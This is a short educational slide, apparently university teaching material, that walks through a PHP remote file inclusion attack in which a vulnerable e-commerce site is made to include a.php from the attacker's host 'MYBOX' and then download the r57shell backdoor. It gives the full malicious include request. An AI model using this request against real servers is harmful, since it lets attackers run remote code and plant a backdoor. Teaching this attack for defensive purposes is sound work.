 NORTHWESTERN UNIVERSITY

PHP File Inclusion Web Attack Example

Attacker's Workstation

1. The attacker targets the vulnerable PHP code and instructs the server via a Web browser to include the a.php file present on the attacker's Web site.

Vulnerable PHP-based e-commerce Web site

2. The a.php PHP script is included and executed on the e-commerce Web site.

Attacker's Website

a.php

r57shell.php

3. The a.php PHP script instructs the server to download the r57shell.php backdoor to the e-commerce Web site.

http://SERVER/catalog/includes/include_once.php?include_file=http://MYBOX/a.php

This request would execute the a.php script located on the attacker's Web site (MYBOX) on the e-commerce server. The code included will vary depending on the attacker's goals.